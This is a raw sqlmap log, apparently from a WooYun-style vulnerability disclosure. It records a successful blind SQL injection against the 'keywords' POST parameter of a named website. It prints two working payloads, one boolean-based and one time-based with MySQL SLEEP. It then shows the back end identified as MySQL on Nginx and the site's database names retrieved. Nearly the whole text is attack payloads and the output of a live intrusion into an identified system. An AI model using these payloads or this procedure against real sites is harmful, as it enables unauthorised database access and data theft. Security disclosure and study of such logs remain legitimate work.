 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keywords (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=1%' AND 7983=7983 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: keywords=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))AKrO) AND '%'='
---
[23:47:00] [INFO] testing MySQL
[23:47:00] [INFO] confirming MySQL
[23:47:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[23:47:00] [INFO] fetching database names
[23:47:00] [INFO] fetching number of databases
[23:47:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:47:00] [INFO] retrieved: 2
[23:47:02] [INFO] retrieved: information_schema
[23:47:38] [INFO] retrieved: aopengx
available databases [2]:
[*] aopengx
[*] information_schema

[23:47:53] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.nbopen.com.cn'
www.wooyun.org